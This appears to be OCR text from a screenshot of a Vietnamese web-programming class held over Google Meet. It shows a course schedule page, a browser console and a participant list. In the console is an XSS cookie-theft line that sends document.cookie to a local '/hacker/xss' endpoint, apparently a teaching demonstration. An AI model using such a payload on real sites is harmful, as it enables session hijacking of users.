 Tài Liệu Web (Đang trình bày)
Home - G
4-server
Google M
Inbox (27
0-web2-
Meet
Xdebug:
Google
TDC Port
Not secure
online.tdc.edu.vn
Error
Training Course
2023-2024-HK2
TOEIC
Devops
TDC.FIT
Tailieuweb
Google Meet-Hk1-...
2-batch
Vue.js
Laravel
All Bookmarks
CNC10745404
1/13
33 CNC10745402 Lập trình Back-End Web 2 3 Lý thuyết Thứ Sáu 7-11 5
Đức
33 CNC10745401 Lập trình Back-End Web 2 3 Lý thuyết Thứ Sáu 1-5 5 B202A Trường CĐCN Thủ Đức 26/04/2024
33 CNC10745201 Lập trình Back-End Web 2 3 Lý thuyết Thứ Bảy 1-5 5 B202A Trường CĐCN Thủ Đức 27/04/2024
33 CNC10745403 Lập trình Back-End Web 2 3 Lý thuyết Thứ Bảy 1-5 5 B202A Trường CĐCN Thủ Đức 27/04/2024
34 CNC10745404 Lập trình Back-End Web 2 3 Lý thuyết Thứ Năm 7-11 5 Trường CĐCN Thủ Đức 02/05/2024
34 CNC10745401 Lập trình Back-End Web 2 3 Lý thuyết Thứ Sáu 1-5 5 B202A Trường CĐCN Thủ Đức 03/05/2024
34 CNC10745402 Lập trình Back-End Web 2 3 Lý thuyết Thứ Sáu 7-11 5 B202A Trường CĐCN Thủ Đức 03/05/2024
34 CNC10745403 Lập trình Back-End Web 2 3 Lý thuyết Thứ Bảy 1-5 5 B202A Trường CĐCN Thủ Đức 04/05/2024
34 CNC10745201 Lập trình Back-End Web 2 3 Lý thuyết Thứ Bảy 1-5 5 B202A Trường CĐCN Thủ 04/05/2024
Elements
Console
Recorder
Performance insights
Sources
Network
Application
1
top
Filter
Default levels
1 Issue:
1
No messages
No user messages
No errors
No warnings
No info
No verbose
document.cookie
'_ga_RX7RSFDKE8=GS1.1.1651163723.1.1.1651163741.0; _ga=GA1.1.97226277.1651163724; _ga_2DJ1F83Z3
0=GS1.1.1691970205.1.0.1691970254.0.0.0'
window.location="http://127.0.0.1:8000/hacker/xss?cookie=" +document.cookie
meet.google.com is sharing your screen.
Stop sharing
Hide
ENG
2:27 pm
25/4/2024
3
P
Phi Nguyễn
p
phong vũ
Quang Tín
Minh Tuấn
T
Trí Duy Trần
Ngọc Khánh
Trương Thị Thủy Hoà
Đỗ
23 người khác
SON DEV
Nguyen Son
14:27
tsb-wajv-zyc
32